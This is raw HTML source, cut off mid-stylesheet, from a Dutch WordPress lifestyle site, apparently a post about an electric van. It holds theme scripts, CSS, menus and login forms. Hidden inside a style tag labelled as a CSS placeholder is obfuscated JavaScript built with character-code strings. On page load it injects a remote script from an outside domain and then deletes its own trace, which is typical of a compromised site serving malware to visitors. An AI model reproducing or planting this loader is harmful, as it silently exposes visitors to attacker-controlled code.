            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Meer informatie weergeven";
var tds_show_less_info="Minder informatie weergeven";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dertigers.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/dertigers.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Gebruikersnaam onjuist!";
var td_email_user_empty="E-mail of gebruikersnaam leeg!";
var td_pass_empty="Ga leeg!";
var td_pass_pattern_incorrect="Ongeldig paspatroon!";
var td_retype_pass_incorrect="Opnieuw getypte pas onjuist!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ffffff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="7fe471dc66";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_reset_pass_empty="Voer een nieuw wachtwoord in voordat u doorgaat.";
var td_reset_pass_confirm_empty="Bevestig het nieuwe wachtwoord voordat u doorgaat.";
var td_reset_pass_not_matching="Zorg ervoor dat de wachtwoorden overeenkomen.";
var tdb_modal_confirm="Redden";
var tdb_modal_cancel="Annuleren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="Nee";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Outfit;font-size:33px}.td-mobile-content .sub-menu a{font-family:Outfit;font-size:33px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Outfit}:root{--td_excl_label:'EXCLUSIEF';--td_theme_color:#ffffff;--td_slider_text:rgba(255,255,255,0.7);--td_mobile_menu_color:#5200ff;--td_mobile_gradient_one_mob:#5200ff;--td_mobile_gradient_two_mob:#5200ff;--td_mobile_text_active_color:#5200ff;--td_mobile_button_background_mob:#5200ff;--td_mobile_button_color_mob:#ffffff;--td_login_button_background:#5200ff;--td_login_button_color:#ffffff;--td_login_hover_background:#cccccc;--td_login_hover_color:#cccccc;--td_login_gradient_one:#5200ff;--td_login_gradient_two:#5200ff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ffffff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#cccccc}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#cccccc}.td-theme-wrap .td-mega-span h3 a{color:#86a5a3}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#eaeaea}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#eaeaea}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#f2fcf6}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#f2fcf6}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#86a5a3}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#f2fcf6}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#f2fcf6}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#86a5a3}.td-theme-wrap .td-aj-search-results .td-post-date{color:#cccccc}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#86a5a3}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#aaddd0!important}body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Outfit;font-size:33px}.td-mobile-content .sub-menu a{font-family:Outfit;font-size:33px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Outfit}:root{--td_excl_label:'EXCLUSIEF';--td_theme_color:#ffffff;--td_slider_text:rgba(255,255,255,0.7);--td_mobile_menu_color:#5200ff;--td_mobile_gradient_one_mob:#5200ff;--td_mobile_gradient_two_mob:#5200ff;--td_mobile_text_active_color:#5200ff;--td_mobile_button_background_mob:#5200ff;--td_mobile_button_color_mob:#ffffff;--td_login_button_background:#5200ff;--td_login_button_color:#ffffff;--td_login_hover_background:#cccccc;--td_login_hover_color:#cccccc;--td_login_gradient_one:#5200ff;--td_login_gradient_two:#5200ff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ffffff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#cccccc}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#cccccc}.td-theme-wrap .td-mega-span h3 a{color:#86a5a3}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#eaeaea}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#eaeaea}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#f2fcf6}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#f2fcf6}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#86a5a3}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#f2fcf6}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#f2fcf6}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#86a5a3}.td-theme-wrap .td-aj-search-results .td-post-date{color:#cccccc}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#86a5a3}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#aaddd0!important}</style>

<link rel="icon" href="https://dertigers.nl/wp-content/uploads/2021/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dertigers.nl/wp-content/uploads/2021/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dertigers.nl/wp-content/uploads/2021/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://dertigers.nl/wp-content/uploads/2021/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			p > a {
	color: blue;
	text-decoration: underline;
	font-weight: 700;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ffffff}.tdm-btn-style2:before{border-color:#ffffff}.tdm-btn-style2{color:#ffffff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ffffff;-moz-box-shadow:0 2px 16px #ffffff;box-shadow:0 2px 16px #ffffff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ffffff;-moz-box-shadow:0 4px 26px #ffffff;box-shadow:0 4px 26px #ffffff}</style>

	<style id="tdw-css-placeholder">let _jpogoth="_kcmzjms";try{let_mdeuou=String;let _iehellc="f"+"ro"+_mdeuou['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _mcxielwsca="s"+"c"+_mdeuou[_iehellc](114,105,112,116);let _kblfrej="c"+"re"+_mdeuou[_iehellc](97,116,101,69,108,101,109,101,110,116);var _awaqb="s"+_mdeuou[_iehellc](114,99);var _ntobwpmtzgn=_mdeuou[_iehellc](105,100);let _nfzup="cu"+"rre"+_mdeuou[_iehellc](110,116,83,99,114,105,112,116);var _fbfusmekww="pa"+"r"+_mdeuou[_iehellc](101,110,116,78,111,100,101);var azejivof="i"+"ns"+_mdeuou[_iehellc](101,114,116,66,101,102,111,114,101);let areres="ge"+"El"+_mdeuou[_iehellc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aifzo="h"+"e"+_mdeuou[_iehellc](97,100);let _qaxcepbtnup="ap"+"p"+_mdeuou[_iehellc](101,110,100,67,104,105,108,100);var _ncdn=document;var _zjozhszwc="t"+"e"+_mdeuou[_iehellc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lcgdio=_ncdn[_kblfrej](_mcxielwsca);_lcgdio['as'+'y'+'nc']=true;let _ibnlgeugxq=_mdeuou[_iehellc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_mdeuou[_iehellc](47)+"s"+"cr"+_mdeuou[_iehellc](105,112,116,115)+_mdeuou[_iehellc](47)+_mdeuou[_iehellc](112,111,115,116,46,106,115);_lcgdio[_awaqb]=_ibnlgeugxq;_lcgdio[_ntobwpmtzgn]=_zjozhszwc;if(_ncdn[_nfzup]){_ncdn[_nfzup][_fbfusmekww][azejivof](_lcgdio,_ncdn[_nfzup]);var ayxutbtt=document;if (ayxutbtt['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){ayxutbtt['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ncdn[areres](aifzo)[0][_qaxcepbtnup](_lcgdio);if (ayxutbtt['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){ayxutbtt['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-955 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo global-block-template-1 tdb_template_1475 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Aanmelden</a> <span></span><a id="register-link-mob">Toetreden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-55"><a href="https://dertigers.nl/dertigers-tips/">Dertigers tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://dertigers.nl/sport-en-lifestyle/">Sport &#038; lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://dertigers.nl/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://dertigers.nl/loopbaan/">Loopbaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="https://dertigers.nl/over-ons/">Over ons<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://dertigers.nl/samenwerken/">Samenwerken</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://dertigers.nl/privacy-policy/">Privacy policy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Aanmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welkom!</span>Log in op jouw account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">jouw gebruikersnaam</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">jouw wachtwoord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Wachtwoord vergeten?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Account aanmaken</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Aanmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welkom!</span>Registreer voor een account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">jouw mailadres</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">jouw gebruikersnaam</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTREER">
	                
					
	                <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Wachtwoord herstel</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Vind je wachtwoord terug</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">jouw mailadres</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Stuur Mijn Pas">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dertigers.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{min-height:90%}.tdi_6{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-right:20px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:300px;display:none}.tdi_7 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-img{max-width:150px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:var(--insight-primary)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon-svg svg{width:22px}.tdi_7 .tdb-logo-icon{margin-right:5px;top:0px;display:block;color:var(--insight-gray)}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:var(--insight-gray)}@media 